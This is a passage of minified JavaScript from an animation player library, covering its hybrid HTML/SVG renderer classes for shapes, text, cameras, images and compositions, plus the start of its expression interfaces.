HBaseElement(){}HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.bm!==0&&this.setBlendMode()},renderElement:function(){var t=this.transformedElement?this.transformedElement.style:{};if(this.finalTransform._matMdf){var r=this.finalTransform.mat.toCSS();t.transform=r,t.webkitTransform=r}this.finalTransform._opMdf&&(t.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=BaseRenderer.prototype.buildElementParenting;function HSolidElement(e,t,r){this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var e;this.data.hasMask?(e=createNS("rect"),e.setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):(e=createTag("div"),e.style.width=this.data.sw+"px",e.style.height=this.data.sh+"px",e.style.backgroundColor=this.data.sc),this.layerElement.appendChild(e)};function HShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(e,t,r),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var e;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),e=this.svgElement;else{e=createNS("svg");var t=this.comp.data?this.comp.data:this.globalData.compSize;e.setAttribute("width",t.w),e.setAttribute("height",t.h),e.appendChild(this.shapesContainer),this.layerElement.appendChild(e)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=e},HShapeElement.prototype.getTransformedPoint=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t=e[r].mProps.v.applyToPointArray(t[0],t[1],0);return t},HShapeElement.prototype.calculateShapeBoundingBox=function(e,t){var r=e.sh.v,n=e.transformers,i,o=r._length,a,s,u,l;if(!(o<=1)){for(i=0;i<o-1;i+=1)a=this.getTransformedPoint(n,r.v[i]),s=this.getTransformedPoint(n,r.o[i]),u=this.getTransformedPoint(n,r.i[i+1]),l=this.getTransformedPoint(n,r.v[i+1]),this.checkBounds(a,s,u,l,t);r.c&&(a=this.getTransformedPoint(n,r.v[i]),s=this.getTransformedPoint(n,r.o[i]),u=this.getTransformedPoint(n,r.i[0]),l=this.getTransformedPoint(n,r.v[0]),this.checkBounds(a,s,u,l,t))}},HShapeElement.prototype.checkBounds=function(e,t,r,n,i){this.getBoundsOfCurve(e,t,r,n);var o=this.shapeBoundingBox;i.x=bmMin(o.left,i.x),i.xMax=bmMax(o.right,i.xMax),i.y=bmMin(o.top,i.y),i.yMax=bmMax(o.bottom,i.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(e,t,r,n){for(var i=[[e[0],n[0]],[e[1],n[1]]],o,a,s,u,l,p,v,d=0;d<2;++d)a=6*e[d]-12*t[d]+6*r[d],o=-3*e[d]+9*t[d]-9*r[d]+3*n[d],s=3*t[d]-3*e[d],a|=0,o|=0,s|=0,o===0&&a===0||(o===0?(u=-s/a,u>0&&u<1&&i[d].push(this.calculateF(u,e,t,r,n,d))):(l=a*a-4*s*o,l>=0&&(p=(-a+bmSqrt(l))/(2*o),p>0&&p<1&&i[d].push(this.calculateF(p,e,t,r,n,d)),v=(-a-bmSqrt(l))/(2*o),v>0&&v<1&&i[d].push(this.calculateF(v,e,t,r,n,d)))));this.shapeBoundingBox.left=bmMin.apply(null,i[0]),this.shapeBoundingBox.top=bmMin.apply(null,i[1]),this.shapeBoundingBox.right=bmMax.apply(null,i[0]),this.shapeBoundingBox.bottom=bmMax.apply(null,i[1])},HShapeElement.prototype.calculateF=function(e,t,r,n,i,o){return bmPow(1-e,3)*t[o]+3*bmPow(1-e,2)*e*r[o]+3*(1-e)*bmPow(e,2)*n[o]+bmPow(e,3)*i[o]},HShapeElement.prototype.calculateBoundingBox=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]&&e[r].sh?this.calculateShapeBoundingBox(e[r],t):e[r]&&e[r].it?this.calculateBoundingBox(e[r].it,t):e[r]&&e[r].style&&e[r].w&&this.expandStrokeBoundingBox(e[r].w,t)},HShapeElement.prototype.expandStrokeBoundingBox=function(e,t){var r=0;if(e.keyframes){for(var n=0;n<e.keyframes.length;n+=1){var i=e.keyframes[n].s;i>r&&(r=i)}r*=e.mult}else r=e.v*e.mult;t.x-=r,t.xMax+=r,t.y-=r,t.yMax+=r},HShapeElement.prototype.currentBoxContains=function(e){return this.currentBBox.x<=e.x&&this.currentBBox.y<=e.y&&this.currentBBox.width+this.currentBBox.x>=e.x+e.width&&this.currentBBox.height+this.currentBBox.y>=e.y+e.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var e=this.tempBoundingBox,t=999999;if(e.x=t,e.xMax=-t,e.y=t,e.yMax=-t,this.calculateBoundingBox(this.itemsData,e),e.width=e.xMax<e.x?0:e.xMax-e.x,e.height=e.yMax<e.y?0:e.yMax-e.y,this.currentBoxContains(e))return;var r=!1;if(this.currentBBox.w!==e.width&&(this.currentBBox.w=e.width,this.shapeCont.setAttribute("width",e.width),r=!0),this.currentBBox.h!==e.height&&(this.currentBBox.h=e.height,this.shapeCont.setAttribute("height",e.height),r=!0),r||this.currentBBox.x!==e.x||this.currentBBox.y!==e.y){this.currentBBox.w=e.width,this.currentBBox.h=e.height,this.currentBBox.x=e.x,this.currentBBox.y=e.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h);var n=this.shapeCont.style,i="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";n.transform=i,n.webkitTransform=i}}};function HTextElement(e,t,r){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var e=createNS("g");this.maskedElement.appendChild(e),this.innerElem=e}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=this.innerElem.style,r=e.fc?this.buildColor(e.fc):"rgba(0,0,0,0)";t.fill=r,t.color=r,e.sc&&(t.stroke=this.buildColor(e.sc),t.strokeWidth=e.sw+"px");var n=this.globalData.fontManager.getFontByName(e.f);if(!this.globalData.fontManager.chars)if(t.fontSize=e.finalSize+"px",t.lineHeight=e.finalSize+"px",n.fClass)this.innerElem.className=n.fClass;else{t.fontFamily=n.fFamily;var i=e.fWeight,o=e.fStyle;t.fontStyle=o,t.fontWeight=i}var a,s,u=e.l;s=u.length;var l,p,v,d=this.mHelper,m,_="",x=0;for(a=0;a<s;a+=1){if(this.globalData.fontManager.chars?(this.textPaths[x]?l=this.textPaths[x]:(l=createNS("path"),l.setAttribute("stroke-linecap",lineCapEnum[1]),l.setAttribute("stroke-linejoin",lineJoinEnum[2]),l.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[x]?(p=this.textSpans[x],v=p.children[0]):(p=createTag("div"),p.style.lineHeight=0,v=createNS("svg"),v.appendChild(l),styleDiv(p)))):this.isMasked?l=this.textPaths[x]?this.textPaths[x]:createNS("text"):this.textSpans[x]?(p=this.textSpans[x],l=this.textPaths[x]):(p=createTag("span"),styleDiv(p),l=createTag("span"),styleDiv(l),p.appendChild(l)),this.globalData.fontManager.chars){var C=this.globalData.fontManager.getCharData(e.finalText[a],n.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily),c;if(C?c=C.data:c=null,d.reset(),c&&c.shapes&&c.shapes.length&&(m=c.shapes[0].it,d.scale(e.finalSize/100,e.finalSize/100),_=this.createPathShape(d,m),l.setAttribute("d",_)),this.isMasked)this.innerElem.appendChild(l);else{if(this.innerElem.appendChild(p),c&&c.shapes){document.body.appendChild(v);var y=v.getBBox();v.setAttribute("width",y.width+2),v.setAttribute("height",y.height+2),v.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2));var g=v.style,h="translate("+(y.x-1)+"px,"+(y.y-1)+"px)";g.transform=h,g.webkitTransform=h,u[a].yOffset=y.y-1}else v.setAttribute("width",1),v.setAttribute("height",1);p.appendChild(v)}}else if(l.textContent=u[a].val,l.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked)this.innerElem.appendChild(l);else{this.innerElem.appendChild(p);var S=l.style,P="translate3d(0,"+-e.finalSize/1.2+"px,0)";S.transform=P,S.webkitTransform=P}this.isMasked?this.textSpans[x]=l:this.textSpans[x]=p,this.textSpans[x].style.display="block",this.textPaths[x]=l,x+=1}for(;x<this.textSpans.length;)this.textSpans[x].style.display="none",x+=1},HTextElement.prototype.renderInnerContent=function(){var e;if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;if(this.isMasked&&this.finalTransform._matMdf){this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),e=this.svgElement.style;var t="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)";e.transform=t,e.webkitTransform=t}}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),!(!this.lettersChangedFlag&&!this.textAnimator.lettersChangedFlag)){var r,n,i=0,o=this.textAnimator.renderedLetters,a=this.textProperty.currentData.l;n=a.length;var s,u,l;for(r=0;r<n;r+=1)a[r].n?i+=1:(u=this.textSpans[r],l=this.textPaths[r],s=o[i],i+=1,s._mdf.m&&(this.isMasked?u.setAttribute("transform",s.m):(u.style.webkitTransform=s.m,u.style.transform=s.m)),u.style.opacity=s.o,s.sw&&s._mdf.sw&&l.setAttribute("stroke-width",s.sw),s.sc&&s._mdf.sc&&l.setAttribute("stroke",s.sc),s.fc&&s._mdf.fc&&(l.setAttribute("fill",s.fc),l.style.color=s.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var p=this.innerElem.getBBox();this.currentBBox.w!==p.width&&(this.currentBBox.w=p.width,this.svgElement.setAttribute("width",p.width)),this.currentBBox.h!==p.height&&(this.currentBBox.h=p.height,this.svgElement.setAttribute("height",p.height));var v=1;if(this.currentBBox.w!==p.width+v*2||this.currentBBox.h!==p.height+v*2||this.currentBBox.x!==p.x-v||this.currentBBox.y!==p.y-v){this.currentBBox.w=p.width+v*2,this.currentBBox.h=p.height+v*2,this.currentBBox.x=p.x-v,this.currentBBox.y=p.y-v,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),e=this.svgElement.style;var d="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";e.transform=d,e.webkitTransform=d}}}};function HCameraElement(e,t,r){this.initFrame(),this.initBaseData(e,t,r),this.initHierarchy();var n=PropertyFactory.getProp;if(this.pe=n(this,e.pe,0,0,this),e.ks.p.s?(this.px=n(this,e.ks.p.x,1,0,this),this.py=n(this,e.ks.p.y,1,0,this),this.pz=n(this,e.ks.p.z,1,0,this)):this.p=n(this,e.ks.p,1,0,this),e.ks.a&&(this.a=n(this,e.ks.a,1,0,this)),e.ks.or.k.length&&e.ks.or.k[0].to){var i,o=e.ks.or.k.length;for(i=0;i<o;i+=1)e.ks.or.k[i].to=null,e.ks.or.k[i].ti=null}this.or=n(this,e.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=n(this,e.ks.rx,0,degToRads,this),this.ry=n(this,e.ks.ry,0,degToRads,this),this.rz=n(this,e.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var e,t=this.comp.threeDElements.length,r,n,i;for(e=0;e<t;e+=1)if(r=this.comp.threeDElements[e],r.type==="3d"){n=r.perspectiveElem.style,i=r.container.style;var o=this.pe.v+"px",a="0px 0px 0px",s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";n.perspective=o,n.webkitPerspective=o,i.transformOrigin=a,i.mozTransformOrigin=a,i.webkitTransformOrigin=a,n.transform=s,n.webkitTransform=s}},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var e=this._isFirstFrame,t,r;if(this.hierarchy)for(r=this.hierarchy.length,t=0;t<r;t+=1)e=this.hierarchy[t].finalTransform.mProp._mdf||e;if(e||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(r=this.hierarchy.length-1,t=r;t>=0;t-=1){var n=this.hierarchy[t].finalTransform.mProp;this.mat.translate(-n.p.v[0],-n.p.v[1],n.p.v[2]),this.mat.rotateX(-n.or.v[0]).rotateY(-n.or.v[1]).rotateZ(n.or.v[2]),this.mat.rotateX(-n.rx.v).rotateY(-n.ry.v).rotateZ(n.rz.v),this.mat.scale(1/n.s.v[0],1/n.s.v[1],1/n.s.v[2]),this.mat.translate(n.a.v[0],n.a.v[1],n.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var i;this.p?i=[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:i=[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var o=Math.sqrt(Math.pow(i[0],2)+Math.pow(i[1],2)+Math.pow(i[2],2)),a=[i[0]/o,i[1]/o,i[2]/o],s=Math.sqrt(a[2]*a[2]+a[0]*a[0]),u=Math.atan2(a[1],s),l=Math.atan2(a[0],-a[2]);this.mat.rotateY(l).rotateX(-u)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var p=!this._prevMat.equals(this.mat);if((p||this.pe._mdf)&&this.comp.threeDElements){r=this.comp.threeDElements.length;var v,d,m;for(t=0;t<r;t+=1)if(v=this.comp.threeDElements[t],v.type==="3d"){if(p){var _=this.mat.toCSS();m=v.container.style,m.transform=_,m.webkitTransform=_}this.pe._mdf&&(d=v.perspectiveElem.style,d.perspective=this.pe.v+"px",d.webkitPerspective=this.pe.v+"px")}this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null};function HImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData),t=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(t),t.crossOrigin="anonymous",t.src=e,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)};function HybridRendererBase(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"}},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}extendPrototype([BaseRenderer],HybridRendererBase),HybridRendererBase.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();e.checkParenting()}},HybridRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){var n=this.layers[t];if(!n.ddd||!this.supports3d)if(this.threeDElements)this.addTo3dContainer(r,t);else{for(var i=0,o,a,s;i<t;)this.elements[i]&&this.elements[i]!==!0&&this.elements[i].getBaseElement&&(a=this.elements[i],s=this.layers[i].ddd?this.getThreeDContainerByPos(i):a.getBaseElement(),o=s||o),i+=1;o?(!n.ddd||!this.supports3d)&&this.layerElement.insertBefore(r,o):(!n.ddd||!this.supports3d)&&this.layerElement.appendChild(r)}else this.addTo3dContainer(r,t)}},HybridRendererBase.prototype.createShape=function(e){return this.supports3d?new HShapeElement(e,this.globalData,this):new SVGShapeElement(e,this.globalData,this)},HybridRendererBase.prototype.createText=function(e){return this.supports3d?new HTextElement(e,this.globalData,this):new SVGTextLottieElement(e,this.globalData,this)},HybridRendererBase.prototype.createCamera=function(e){return this.camera=new HCameraElement(e,this.globalData,this),this.camera},HybridRendererBase.prototype.createImage=function(e){return this.supports3d?new HImageElement(e,this.globalData,this):new IImageElement(e,this.globalData,this)},HybridRendererBase.prototype.createSolid=function(e){return this.supports3d?new HSolidElement(e,this.globalData,this):new ISolidElement(e,this.globalData,this)},HybridRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos=function(e){for(var t=0,r=this.threeDElements.length;t<r;){if(this.threeDElements[t].startPos<=e&&this.threeDElements[t].endPos>=e)return this.threeDElements[t].perspectiveElem;t+=1}return null},HybridRendererBase.prototype.createThreeDContainer=function(e,t){var r=createTag("div"),n,i;styleDiv(r);var o=createTag("div");if(styleDiv(o),t==="3d"){n=r.style,n.width=this.globalData.compSize.w+"px",n.height=this.globalData.compSize.h+"px";var a="50% 50%";n.webkitTransformOrigin=a,n.mozTransformOrigin=a,n.transformOrigin=a,i=o.style;var s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";i.transform=s,i.webkitTransform=s}r.appendChild(o);var u={container:o,perspectiveElem:r,startPos:e,endPos:e,type:t};return this.threeDElements.push(u),u},HybridRendererBase.prototype.build3dContainers=function(){var e,t=this.layers.length,r,n="";for(e=0;e<t;e+=1)this.layers[e].ddd&&this.layers[e].ty!==3?(n!=="3d"&&(n="3d",r=this.createThreeDContainer(e,"3d")),r.endPos=Math.max(r.endPos,e)):(n!=="2d"&&(n="2d",r=this.createThreeDContainer(e,"2d")),r.endPos=Math.max(r.endPos,e));for(t=this.threeDElements.length,e=t-1;e>=0;e-=1)this.resizerElem.appendChild(this.threeDElements[e].perspectiveElem)},HybridRendererBase.prototype.addTo3dContainer=function(e,t){for(var r=0,n=this.threeDElements.length;r<n;){if(t<=this.threeDElements[r].endPos){for(var i=this.threeDElements[r].startPos,o;i<t;)this.elements[i]&&this.elements[i].getBaseElement&&(o=this.elements[i].getBaseElement()),i+=1;o?this.threeDElements[r].container.insertBefore(e,o):this.threeDElements[r].container.appendChild(e);break}r+=1}},HybridRendererBase.prototype.configAnimation=function(e){var t=createTag("div"),r=this.animationItem.wrapper,n=t.style;n.width=e.w+"px",n.height=e.h+"px",this.resizerElem=t,styleDiv(t),n.transformStyle="flat",n.mozTransformStyle="flat",n.webkitTransformStyle="flat",this.renderConfig.className&&t.setAttribute("class",this.renderConfig.className),r.appendChild(t),n.overflow="hidden";var i=createNS("svg");i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i);var o=createNS("defs");i.appendChild(o),this.data=e,this.setupGlobalData(e,i),this.globalData.defs=o,this.layers=e.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRendererBase.prototype.destroy=function(){this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.animationItem.container=null,this.globalData.defs=null;var e,t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRendererBase.prototype.updateContainerSize=function(){var e=this.animationItem.wrapper.offsetWidth,t=this.animationItem.wrapper.offsetHeight,r=e/t,n=this.globalData.compSize.w/this.globalData.compSize.h,i,o,a,s;n>r?(i=e/this.globalData.compSize.w,o=e/this.globalData.compSize.w,a=0,s=(t-this.globalData.compSize.h*(e/this.globalData.compSize.w))/2):(i=t/this.globalData.compSize.h,o=t/this.globalData.compSize.h,a=(e-this.globalData.compSize.w*(t/this.globalData.compSize.h))/2,s=0);var u=this.resizerElem.style;u.webkitTransform="matrix3d("+i+",0,0,0,0,"+o+",0,0,0,0,1,0,"+a+","+s+",0,1)",u.transform=u.webkitTransform},HybridRendererBase.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRendererBase.prototype.show=function(){this.resizerElem.style.display="block"},HybridRendererBase.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var e=this.globalData.compSize.w,t=this.globalData.compSize.h,r,n=this.threeDElements.length;for(r=0;r<n;r+=1){var i=this.threeDElements[r].perspectiveElem.style;i.webkitPerspective=Math.sqrt(Math.pow(e,2)+Math.pow(t,2))+"px",i.perspective=i.webkitPerspective}}},HybridRendererBase.prototype.searchExtraCompositions=function(e){var t,r=e.length,n=createTag("div");for(t=0;t<r;t+=1)if(e[t].xt){var i=this.createComp(e[t],n,this.globalData.comp,null);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}};function HCompElement(e,t,r){this.layers=e.layers,this.supports3d=!e.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}extendPrototype([HybridRendererBase,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(e,t){for(var r=0,n;r<t;)this.elements[r]&&this.elements[r].getBaseElement&&(n=this.elements[r].getBaseElement()),r+=1;n?this.layerElement.insertBefore(e,n):this.layerElement.appendChild(e)},HCompElement.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)};function HybridRenderer(e,t){this.animationItem=e,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:t&&t.className||"",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!(t&&t.hideOnTransparent===!1),filterSize:{width:t&&t.filterSize&&t.filterSize.width||"400%",height:t&&t.filterSize&&t.filterSize.height||"400%",x:t&&t.filterSize&&t.filterSize.x||"-100%",y:t&&t.filterSize&&t.filterSize.y||"-100%"},runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}extendPrototype([HybridRendererBase],HybridRenderer),HybridRenderer.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)};var CompExpressionInterface=function(){return function(e){function t(r){for(var n=0,i=e.layers.length;n<i;){if(e.layers[n].nm===r||e.layers[n].ind===r)return e.elements[n].layerInterface;n+=1}return null}return Object.defineProperty(t,"_name",{value:e.data.nm}),t.layer=t,t.pixelAspect=1,t.height=e.data.h||e.globalData.compSize.h,t.width=e.data.w||e.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/e.globalData.frameRate,t.displayStartTime=0,t.numLayers=e.layers.length,t}}(),Expressions=function(){var e={};e.initExpressions=t;function t(r){var n=0,i=[];function o(){n+=1}function a(){n-=1,n===0&&u()}function s(l){i.indexOf(l)===-1&&i.push(l)}function u(){var l,p=i.length;for(l=0;l<p;l+=1)i[l].release();i.length=0}r.renderer.compInterface=CompExpressionInterface(r.renderer),r.renderer.globalData.projectInterface.registerComposition(r.renderer),r.renderer.globalData.pushExpression=o,r.renderer.globalData.popExpression=a,r.renderer.globalData.registerExpressionProperty=s}return e}(),MaskManagerInterface=function(){function e(r,n){this._mask=r,this._data=n}Object.defineProperty(e.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(e.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),this._mask.op.v*100}});var t=function(n){var i=createSizedArray(n.viewData.length),o,a=n.viewData.length;for(o=0;o<a;o+=1)i[o]=new e(n.viewData[o],n.masksProperties[o]);var s=function(l){for(o=0;o<a;){if(n.masksProperties[o].nm===l)return i[o];o+=1}return null};return s};return t}(),ExpressionPropertyInterface=function(){var e={pv:0,v:0,mult:1},t={pv:[0,0,0],v:[0,0,0],mult:1};function r(a,s,u){Object.defineProperty(a,"velocity",{get:function(){return s.getVelocityAtTime(s.comp.currentFrame)}}),a.numKeys=s.keyframes?s.keyframes.length:0,a.key=function(l){if(!a.numKeys)return 0;var p="";"s"in s.keyframes[l-1]?p=s.keyframes[l-1].s:"e"in s.keyframes[l-2]?p=s.keyframes[l-2].e:p=s.keyframes[l-2].s;var v=u==="unidimensional"?new Number(p):Object.assign({},p);return v.time=s.keyframes[l-1].t/s.elem.comp.globalData.frameRate,v.value=u==="unidimensional"?p[0]:p,v},a.valueAtTime=s.getValueAtTime,a.speedAtTime=s.getSpeedAtTime,a.velocityAtTime=s.getVelocityAtTime,a.propertyGroup=s.propertyGroup}function n(a){(!a||!("pv"in a))&&(a=e);var s=1/a.mult,u=a.pv*s,l=new Number(u);return l.value=u,r(l,a,"unidimensional"),function(){return a.k&&a.getValue(),u=a.v*s,l.value!==u&&(l=new Number(u),l.value=u,r(l,a,"unidimensional")),l}}function i(a){(!a||!("pv"in a))&&(a=t);var s=1/a.mult,u=a.data&&a.data.l||a.pv.length,l=createTypedArray("float32",u),p=createTypedArray("float32",u);return l.value=p,r(l,a,"multidimensional"),function(){a.k&&a.getValue();for(var v=0;v<u;v+=1)p[v]=a.v[v]*s,l[v]=p[v];return l}}function o(){return e}return function(a){return a?a.propType==="unidimensional"?n(a):i(a):o}}(),TransformExpressionInterface=function(){return function(e){function t(a){switch(a){case"scale":case"Scale":case"ADBE Scale":case 6:return t.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return t.rotation;case"ADBE Rotate X":return t.xRotation;case"ADBE Rotate Y":return t.yRotation;case"position":case"Position":case"ADBE Position":case 2:return t.position;case"ADBE Position_0":return t.xPosition;case"ADBE Position_1":return t.yPosition;case"ADBE Position_2":return 